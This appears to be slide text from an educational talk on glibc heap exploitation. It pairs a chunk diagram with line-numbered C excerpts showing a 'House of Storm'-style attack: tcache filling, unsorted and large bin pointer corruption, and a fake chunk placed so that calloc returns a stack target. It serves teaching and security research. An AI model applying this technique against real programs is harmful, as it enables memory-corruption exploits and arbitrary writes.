 unsorted_chunk
prev_size
0x4f1
unsorted_bin
(0x1733260)
fd
bk
....
merge_prevent_chunk
prev_size
0x21
fd
bk
target
....
34 char target[0x60];
73 unsorted_bin = malloc ( 0x4e8 );
76 malloc ( 0x18 );
99 int shift_amount = get_shift_amount(unsorted_bin);
102 size_t alloc_size = ((size_t)unsorted_bin) >> (8 * shift_amount);
103 if(alloc_size < 0x10){
106 exit(1);
107 }
108 alloc_size = (alloc_size & 0xFFFFFFFFE) - 0x10;
132 if((alloc_size & 0x8) != 0 || (((alloc_size & 0x4) == 0x4) && ((alloc_size & 0x2) != 0x2))) {
137 return 1;
138 }
142 if(alloc_size < 0x410) {
148 for(int i = 0; i < 7; i++){
149 tcaches[i] = malloc(alloc_size);
150 }
151 for(int i = 0; i < 7; i++){
152 free(tcaches[i]);
153 }
154 }
159 large_bin = malloc ( 0x4d8 );
161 malloc ( 0x18 );
164 free ( large_bin );
165 free ( unsorted_bin );
168 unsorted_bin = malloc(0x4e8);
169 free(unsorted_bin);
187 fake_chunk = target - 0x10;
204 ((size_t *)unsorted_bin)[1] = (size_t)fake_chunk;
207 (( size_t *) large_bin )[1] = (size_t)fake_chunk + 8;
245 (( size_t *) large_bin )[3] = (size_t)fake_chunk - 0x18 - shift_amount;
278 ptr = calloc(alloc_size, 1);